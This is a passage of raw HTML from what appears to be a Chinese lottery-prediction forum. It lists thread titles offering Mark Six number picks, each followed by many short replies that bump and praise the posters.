href="read.php?tid=4858937&pid=37665037" class="replytxt" target="_blank"> 顶高手.再接再励.再创辉煌.</a><span class="rethreadmei">【</span><span class='reusername'>梦幻飞舞</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:13:09:18 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858937&pid=37666817" class="replytxt" target="_blank"> 结婚那天你一定要来做我的伴，因为我们承诺过要一起走进婚姻的殿堂……</a><span class="rethreadmei">【</span><span class='reusername'>通州十二少</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:13:49:18 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858937&pid=37667008" class="replytxt" target="_blank"> 同一个论坛。同一个梦想。顶</a><span class="rethreadmei">【</span><span class='reusername'>西娜</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:13:53:34 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858937&pid=37672022" class="replytxt" target="_blank"> ==========早更新不亏==========</a><span class="rethreadmei">【</span><span class='reusername'>千军万马</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:15:51:00 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858937&pid=37674928" class="replytxt" target="_blank"> 值得敬重的高手!!感谢为彩民们作出的贡献!!向你致敬!!</a><span class="rethreadmei">【</span><span class='reusername'>往事透不</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:16:56:14 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858937&pid=37675395" class="replytxt" target="_blank"> CD:遮~~~~~~</a><span class="rethreadmei">【</span><span class='reusername'>我校需要帅哥</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:17:05:56 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858937&pid=37677029" class="replytxt" target="_blank"> 没有常胜的将军，胜败乃兵家常事，何况无常的六合。输赢永远支持你。</a><span class="rethreadmei">【</span><span class='reusername'>爱你千百回</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:17:46:43 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858937&pid=37677093" class="replytxt" target="_blank"> 用心良苦!劳苦功高!谢谢你的无私奉献!</a><span class="rethreadmei">【</span><span class='reusername'>我们的歌</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:17:48:10 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858937&pid=37677096" class="replytxt" target="_blank"> 用心良苦!劳苦功高!谢谢你的无私奉献!</a><span class="rethreadmei">【</span><span class='reusername'>我们的歌</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:17:48:14 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858937&pid=37680734" class="replytxt" target="_blank">好人一生平安，多多发财！</a><span class="rethreadmei">【</span><span class='reusername'>财源流通</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:20:41:51 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858937&pid=37680741" class="replytxt" target="_blank">好人一生平安，多多发财！</a><span class="rethreadmei">【</span><span class='reusername'>财源流通</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:20:42:07 </span></ul></li></li></ul><ul><li><img src='images/wind/thread/topichot.gif' border=0 align='absmiddle'> <a href="?fid=2&type=3">[王者]</a><a href="read.php?tid=4858411" id="a_ajax_4858411" target=_blank class='threadtxt'>[14错03]<008期>盛宝良→→【精准绝②④码中】信心十足◆◆◆已经更新了!</a><u style="color:red;">(+61)</u>  
(回<font color=red><b>77</b></font>贴)<span class="threadmei">【</span><span class='thusername'>盛宝良</span><span class="threadmei">】</span>点击:<span class="num_hit"><b>10638</b></span><span class="posttime">时间:01-17 21:59:25 </span></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858411&pid=37668467" class="replytxt" target="_blank"> D</a><span class="rethreadmei">【</span><span class='reusername'>邻家女孩</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:14:26:40 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858411&pid=37669764" class="replytxt" target="_blank"> 顶顶顶</a><span class="rethreadmei">【</span><span class='reusername'>蓝色之梦</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:14:57:02 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858411&pid=37670055" class="replytxt" target="_blank"> D</a><span class="rethreadmei">【</span><span class='reusername'>不敢越雷池</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:15:04:33 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858411&pid=37670424" class="replytxt" target="_blank"> 顶顶顶</a><span class="rethreadmei">【</span><span class='reusername'>第一桶金</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:15:13:56 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858411&pid=37670428" class="replytxt" target="_blank"> 不为失败找借口，只为成功找方法!高手辛苦了!顶</a><span class="rethreadmei">【</span><span class='reusername'>东亚子</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:15:13:58 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858411&pid=37671196" class="replytxt" target="_blank"> 恩，不错。高手好料大家有目共睹~继续努力，对错不怪。</a><span class="rethreadmei">【</span><span class='reusername'>猪哥宝贝</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:15:32:19 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858411&pid=37671379" class="replytxt" target="_blank"> 低调的实力派高手，看见一次顶一次。六合界牛人！</a><span class="rethreadmei">【</span><span class='reusername'>不要爱我</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:15:36:57 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858411&pid=37672207" class="replytxt" target="_blank"> 准确决定影响力，中奖就是硬道理！</a><span class="rethreadmei">【</span><span class='reusername'>九言真经</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:15:54:44 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858411&pid=37672824" class="replytxt" target="_blank"> DD</a><span class="rethreadmei">【</span><span class='reusername'>江西老俵</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:16:09:04 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858411&pid=37673531" class="replytxt" target="_blank"> 论坛的精彩靠诸位长期无私奉献的精神，论坛有你而精彩，彩民有你而骄傲!</a><span class="rethreadmei">【</span><span class='reusername'>夜拖油瓶</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:16:24:45 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858411&pid=37676138" class="replytxt" target="_blank"> 胜败乃兵家常事，常胜将军少见，常败将军我倒常见。关键是屡战屡败后能不能屡败屡战。这才是大丈夫才是真高手！</a><span class="rethreadmei">【</span><span class='reusername'>狼狈为奸</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:17:25:05 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858411&pid=37676725" class="replytxt" target="_blank"> 高手！！牛牛牛牛牛牛牛牛牛顶顶顶顶顶顶顶顶顶</a><span class="rethreadmei">【</span><span class='reusername'>逃亡</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:17:38:07 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858411&pid=37677752" class="replytxt" target="_blank"> 老虎读三国以后去抓野猪，见猪窝无一猪，摸摸胡须说：空城计!转身见兽夹上有一死猪，大惊：苦肉计!忽然又见到了你，大喜：呦嗬，还有美人计 </a><span class="rethreadmei">【</span><span class='reusername'>一生一世</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:18:04:41 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858411&pid=37678915" class="replytxt" target="_blank"> 鼎</a><span class="rethreadmei">【</span><span class='reusername'>有朝一日</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:18:35:20 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858411&pid=37680739" class="replytxt" target="_blank"> d</a><span class="rethreadmei">【</span><span class='reusername'>暴码</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:20:42:06 </span></ul></li></li></ul><ul><li><img src='images/wind/thread/topichot.gif' border=0 align='absmiddle'> <a href="?fid=2&type=3">[王者]</a><a href="read.php?tid=4859194" id="a_ajax_4859194" target=_blank class='threadtxt'>[24错04]008期,￥￥【中特30码中特】￥￥让你期期大赚！</a><u style="color:red;">(+104)</u>  
(回<font color=red><b>80</b></font>贴)<span class="threadmei">【</span><span class='thusername'>动感地带</span><span class="threadmei">】</span>点击:<span class="num_hit"><b>12858</b></span><span class="posttime">时间:01-17 22:38:55 </span></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859194&pid=37672158" class="replytxt" target="_blank"> 敬请兄台百忙之中尽早更新；不必在意帖多帖少的虚名；自已赢饯的同时又能帮到人；多好多快意呢？谢谢您！</a><span class="rethreadmei">【</span><span class='reusername'>路人甲</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:15:53:54 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859194&pid=37672241" class="replytxt" target="_blank"> 高手！牛dd</a><span class="rethreadmei">【</span><span class='reusername'>车迷婆婆</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:15:55:46 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859194&pid=37673074" class="replytxt" target="_blank"> 私的高手，彩民的救星，永支持你，在此：辛苦了 ！</a><span class="rethreadmei">【</span><span class='reusername'>有前途</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:16:14:08 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859194&pid=37673828" class="replytxt" target="_blank"> 顶你一下.</a><span class="rethreadmei">【</span><span class='reusername'>红玫瑰</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:16:31:03 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859194&pid=37674986" class="replytxt" target="_blank"> 原来还有这么多内幕啊，长见识了，呵呵</a><span class="rethreadmei">【</span><span class='reusername'>爱的天灵灵</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:16:57:53 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859194&pid=37676118" class="replytxt" target="_blank"> 一般人我不顶，我顶的人不一般。</a><span class="rethreadmei">【</span><span class='reusername'>港澳赌霸</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:17:24:29 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859194&pid=37678029" class="replytxt" target="_blank"> 高手！！牛牛牛牛牛ddddddddddd</a><span class="rethreadmei">【</span><span class='reusername'>想买台破车</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:18:11:57 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859194&pid=37678342" class="replytxt" target="_blank"> 高手！牛DD</a><span class="rethreadmei">【</span><span class='reusername'>牧羊人</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:18:18:53 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859194&pid=37678768" class="replytxt" target="_blank"> 父母忽悠孩子叫教育；孩子忽悠父母叫欺骗；互相忽悠叫代沟。</a><span class="rethreadmei">【</span><span class='reusername'>不曾活过</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:18:30:55 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859194&pid=37679254" class="replytxt" target="_blank"> 顶顶</a><span class="rethreadmei">【</span><span class='reusername'>不要打肿脸</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:18:59:31 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859194&pid=37679406" class="replytxt" target="_blank"> 鼎~鼎~鼎~</a><span class="rethreadmei">【</span><span class='reusername'>数码人</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:19:10:16 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859194&pid=37680356" class="replytxt" target="_blank"> 高手！牛D</a><span class="rethreadmei">【</span><span class='reusername'>可西里</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:20:14:31 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859194&pid=37680372" class="replytxt" target="_blank"> 千条路万条路，就是不走寻常路，高手就是高手。顶上！</a><span class="rethreadmei">【</span><span class='reusername'>想赚钱跟上</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:20:15:38 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859194&pid=37680457" class="replytxt" target="_blank"> 一座好房子，毁在一扇窗。一个好邻居毁在他姓王。一个好妹子毁在卸了妆。一个好男人毁在一杆枪。一个好贴子毁在无人赞。</a><span class="rethreadmei">【</span><span class='reusername'>终极先锋</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:20:21:26 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859194&pid=37680738" class="replytxt" target="_blank"> 好料顶上去让更多的人看到!好料要多顶顶!</a><span class="rethreadmei">【</span><span class='reusername'>戰神荣耀</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:20:42:02 </span></ul></li></li></ul><ul><li><img src='images/wind/thread/topichot.gif' border=0 align='absmiddle'> <a href="?fid=2&type=4">[钻石]</a><a href="read.php?tid=4859433" id="a_ajax_4859433" target=_blank class='threadtxt'>[37错10]008期：【六合漂移】五尾◇中特</a><u style="color:red;">(+12)</u>  
(回<font color=red><b>17</b></font>贴)<span class="threadmei">【</span><span class='thusername'>六合漂移</span><span class="threadmei">】</span>点击:<span class="num_hit"><b>2213</b></span><span class="posttime">时间:01-17 22:48:47 </span></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859433&pid=37621522" class="replytxt" target="_blank"> 高手！牛D</a><span class="rethreadmei">【</span><span class='reusername'>特码规律</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:08:25:17 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859433&pid=37632906" class="replytxt" target="_blank"> 高手！牛d</a><span class="rethreadmei">【</span><span class='reusername'>飞哥资料</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:15:06:00 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859433&pid=37633093" class="replytxt" target="_blank"> 顶</a><span class="rethreadmei">【</span><span class='reusername'>柳色</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:15:09:39 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859433&pid=37633096" class="replytxt" target="_blank"> 顶</a><span class="rethreadmei">【</span><span class='reusername'>柳色</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:15:09:41 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859433&pid=37633097" class="replytxt" target="_blank"> 顶顶顶</a><span class="rethreadmei">【</span><span class='reusername'>百变女王</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:15:09:43 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859433&pid=37639781" class="replytxt" target="_blank"> 结婚那天你一定要来做我的伴，因为我们承诺过要一起走进婚姻的殿堂……</a><span class="rethreadmei">【</span><span class='reusername'>博彩集团</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:17:46:23 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859433&pid=37639793" class="replytxt" target="_blank"> 结婚那天你一定要来做我的伴，因为我们承诺过要一起走进婚姻的殿堂……</a><span class="rethreadmei">【</span><span class='reusername'>博彩集团</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:17:46:42 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859433&pid=37639795" class="replytxt" target="_blank"> 结婚那天你一定要来做我的伴，因为我们承诺过要一起走进婚姻的殿堂……</a><span class="rethreadmei">【</span><span class='reusername'>博彩集团</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:17:46:45 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859433&pid=37639798" class="replytxt" target="_blank"> 111</a><span class="rethreadmei">【</span><span class='reusername'>小小悦</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:17:46:47 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859433&pid=37655967" class="replytxt" target="_blank"> 第一眼见到你，我就对自已说：你就是我今生的奋斗目标，我要追求你，拥抱你。我要宣布：我爱你……人民币</a><span class="rethreadmei">【</span><span class='reusername'>万千归途</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:06:33:23 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859433&pid=37661074" class="replytxt" target="_blank"> 人生需要四种人，名师指路，贵人相助，亲人支持，小人刺激。高手辛苦了！</a><span class="rethreadmei">【</span><span class='reusername'>高调回归</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:10:00:08 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859433&pid=37667731" class="replytxt" target="_blank"> “途”给别人留有余地，自己才有路走。</a><span class="rethreadmei">【</span><span class='reusername'>伤心之后</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:14:09:16 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859433&pid=37672592" class="replytxt" target="_blank"> dddddddddd</a><span class="rethreadmei">【</span><span class='reusername'>鼻孔出气</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:16:03:35 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859433&pid=37673128" class="replytxt" target="_blank"> 1</a><span class="rethreadmei">【</span><span class='reusername'>一剪梅</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:16:15:16 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4859433&pid=37680736" class="replytxt" target="_blank"> 顶你再创辉煌！！！胜不骄败不馁！！！精神可嘉！！！</a><span class="rethreadmei">【</span><span class='reusername'>闲庭信步</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:20:41:57 </span></ul></li></li></ul><ul><li><img src='images/wind/thread/topicnew.gif' border=0 align='absmiddle'> <a href="?fid=2&type=1">[青铜]</a><a href="read.php?tid=4863565" id="a_ajax_4863565" target=_blank class='threadtxt'>[02错00]008期，[买什么中什么]长期跟踪发表，请关注</a><u style="color:red;">(+6)</u>  
(回<font color=red><b>9</b></font>贴)<span class="threadmei">【</span><span class='thusername'>雨打浮萍</span><span class="threadmei">】</span>点击:<span class="num_hit"><b>832</b></span><span class="posttime">时间:01-18 08:09:05 </span></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4863565&pid=37623617" class="replytxt" target="_blank"> 1</a><span class="rethreadmei">【</span><span class='reusername'>打倒庄家头</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:09:34:40 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4863565&pid=37630265" class="replytxt" target="_blank"> 高手！！牛d</a><span class="rethreadmei">【</span><span class='reusername'>刪蒢鐹呿</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:13:58:49 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4863565&pid=37630646" class="replytxt" target="_blank"> d</a><span class="rethreadmei">【</span><span class='reusername'>缘分看料</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:14:07:40 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4863565&pid=37638849" class="replytxt" target="_blank"> →【★顶★顶】←〓 ===专顶高手=== 〓 →【★顶★顶】←</a><span class="rethreadmei">【</span><span class='reusername'>美丽神话</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:17:25:52 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4863565&pid=37640265" class="replytxt" target="_blank"> 早知道前世的五百次回眸，能换来今生的与你相遇。我就该把头甩断，来换这一辈子与你相遇。</a><span class="rethreadmei">【</span><span class='reusername'>无敌公主</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:17:55:53 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4863565&pid=37643420" class="replytxt" target="_blank"> 真真正正值得一顶的好帖！顶</a><span class="rethreadmei">【</span><span class='reusername'>我一定娶你</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:20:11:32 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4863565&pid=37666934" class="replytxt" target="_blank"> 看了楼主的帖子，让我陷入了严肃的思考中，如果不把帖子顶上去，是对真理的背叛，是对谬论的妥协。因此，我决定顶了！</a><span class="rethreadmei">【</span><span class='reusername'>用情</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:13:52:04 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4863565&pid=37677430" class="replytxt" target="_blank"> dd</a><span class="rethreadmei">【</span><span class='reusername'>一起走过的日子</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:17:56:37 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4863565&pid=37680732" class="replytxt" target="_blank"> 支持~~</a><span class="rethreadmei">【</span><span class='reusername'>孽吻</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:20:41:40 </span></ul></li></li></ul><ul><li><img src='images/wind/thread/topicnew.gif' border=0 align='absmiddle'> <a href="?fid=2&type=1">[青铜]</a><a href="read.php?tid=4863466" id="a_ajax_4863466" target=_blank class='threadtxt'>[00错00]008期：=====《合数单双》=====专心研究，为你提供好料！！</a>  
(回<font color=red><b>7</b></font>贴)<span class="threadmei">【</span><span class='thusername'>马如龙</span><span class="threadmei">】</span>点击:<span class="num_hit"><b>1027</b></span><span class="posttime">时间:01-18 07:50:07 </span></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4863466&pid=37621316" class="replytxt" target="_blank"> 祝：高手财源滚滚来，事事顺利！合家平安！好料顶上、谢谢！</a><span class="rethreadmei">【</span><span class='reusername'>极地小黑</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:08:19:35 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4863466&pid=37635856" class="replytxt" target="_blank"> 高手！！牛dd</a><span class="rethreadmei">【</span><span class='reusername'>秘笈博彩</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:16:12:49 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4863466&pid=37636955" class="replytxt" target="_blank"> ddd</a><span class="rethreadmei">【</span><span class='reusername'>天下没庄</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:16:38:33 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4863466&pid=37637666" class="replytxt" target="_blank"> 1</a><span class="rethreadmei">【</span><span class='reusername'>我容易吗</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:16:56:37 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4863466&pid=37642605" class="replytxt" target="_blank"> ‖没有不败的神话‖‖只有久战的英雄‖‖希望高手坚持发表‖</a><span class="rethreadmei">【</span><span class='reusername'>拜拜神</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:19:20:29 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4863466&pid=37669019" class="replytxt" target="_blank"> 鼎~鼎~鼎~</a><span class="rethreadmei">【</span><span class='reusername'>蓝哥哥</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:14:38:47 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4863466&pid=37680726" class="replytxt" target="_blank"> 11111111111</a><span class="rethreadmei">【</span><span class='reusername'>千里难寻</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:20:40:26 </span></ul></li></li></ul><ul><li><img src='images/wind/thread/topicnew.gif' border=0 align='absmiddle'> <a href="?fid=2&type=1">[青铜]</a><a href="read.php?tid=4861879" id="a_ajax_4861879" target=_blank class='threadtxt'>[00错00]008期:◆◆◆◆②④码中◆◆◆◆◆</a><u style="color:red;">(+6)</u>  
(回<font color=red><b>7</b></font>贴)<span class="threadmei">【</span><span class='thusername'>灭顶之灾</span><span class="threadmei">】</span>点击:<span class="num_hit"><b>900</b></span><span class="posttime">时间:01-18 03:45:15 </span></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4861879&pid=37628555" class="replytxt" target="_blank"> 顶</a><span class="rethreadmei">【</span><span class='reusername'>夜上海</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:13:16:29 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4861879&pid=37633325" class="replytxt" target="_blank"> 高手！！牛dd</a><span class="rethreadmei">【</span><span class='reusername'>如花如草</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:15:13:59 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4861879&pid=37648553" class="replytxt" target="_blank"> 欲望以提升热忱，毅力以磨平高山。</a><span class="rethreadmei">【</span><span class='reusername'>只剩骄傲</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:00:50:52 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4861879&pid=37657199" class="replytxt" target="_blank"> 论坛的精彩靠诸位长期无私奉献的精神，论坛有你而精彩，彩民有你而骄傲!</a><span class="rethreadmei">【</span><span class='reusername'>妮可</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:07:45:26 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4861879&pid=37660935" class="replytxt" target="_blank"> 好啊，，不错、、、、</a><span class="rethreadmei">【</span><span class='reusername'>科技地拾码</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:09:51:42 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4861879&pid=37679556" class="replytxt" target="_blank"> 顶你再创辉煌。有句至理名言说的好：“失败是成功之母。”高手不离不弃的精神永远值得我们学习，顶上一贴是应该的。</a><span class="rethreadmei">【</span><span class='reusername'>井底青蛙</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:19:18:36 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4861879&pid=37680723" class="replytxt" target="_blank"> 高手！牛d</a><span class="rethreadmei">【</span><span class='reusername'>郊外的小草</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:20:40:12 </span></ul></li></li></ul><ul><li><img src='images/wind/thread/topichot.gif' border=0 align='absmiddle'> <a href="?fid=2&type=3">[王者]</a><a href="read.php?tid=4858918" id="a_ajax_4858918" target=_blank class='threadtxt'>[10错01]008期:★（合单双）★</a><u style="color:red;">(+34)</u>  
(回<font color=red><b>87</b></font>贴)<span class="threadmei">【</span><span class='thusername'>高帅公子</span><span class="threadmei">】</span>点击:<span class="num_hit"><b>8826</b></span><span class="posttime">时间:01-17 22:21:05 </span></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858918&pid=37673621" class="replytxt" target="_blank"> 稳中求胜《努力》《加油》《给力》！</a><span class="rethreadmei">【</span><span class='reusername'>程程的憧憬</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:16:26:54 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858918&pid=37674259" class="replytxt" target="_blank"> 高手！！牛d</a><span class="rethreadmei">【</span><span class='reusername'>不次之迁</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:16:41:44 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858918&pid=37674347" class="replytxt" target="_blank"> 一顶你精彩继续！二顶你坚持不懈！三顶你无私奉献！难得的高手！辛苦了！DDDDDDDDD</a><span class="rethreadmei">【</span><span class='reusername'>金达之家</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:16:43:28 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858918&pid=37674897" class="replytxt" target="_blank"> 鼎鼎鼎鼎鼎鼎鼎鼎鼎鼎鼎鼎鼎鼎鼎鼎鼎鼎鼎鼎鼎鼎鼎鼎鼎鼎鼎鼎鼎</a><span class="rethreadmei">【</span><span class='reusername'>不只是</span><span class="rethreadmei">】</span> &nbsp;<span class="posttime">时间:16:55:27 </span></ul></li> <ul class="ulr"> <span class="gray">回:</span><a href="read.php?tid=4858918&pid=37675194" class="replytxt" target="_blank"> 高手！！牛DD</a><span class="rethreadmei">【</span><span class='reusername'>港部资料</span><span 